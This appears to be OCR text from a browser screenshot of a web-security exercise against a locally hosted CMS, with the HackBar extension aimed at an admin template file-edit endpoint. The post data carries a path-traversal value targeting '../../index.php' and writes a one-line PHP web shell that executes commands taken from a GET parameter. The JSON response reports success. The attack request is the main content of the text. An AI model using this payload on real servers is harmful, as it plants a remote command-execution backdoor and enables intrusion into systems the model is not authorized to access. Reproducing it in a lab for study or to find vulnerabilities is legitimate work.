 127.0.0.1:82/index.php/admin/Te
127.0.0.1:82/index.php/admin/Template/fileedit
SRC 社区 网址标题批量查询 CEYE 批量打开网址 Freeaes Blog
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
code: 200
msg: "成功"
data: []
查看器 HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:82/index.php/admin/Template/fileedit
Split URL
Execute
Post data Referer User Agent Cookies Clear All
path=../../index.php&html=<?php system($_GET[a]);?>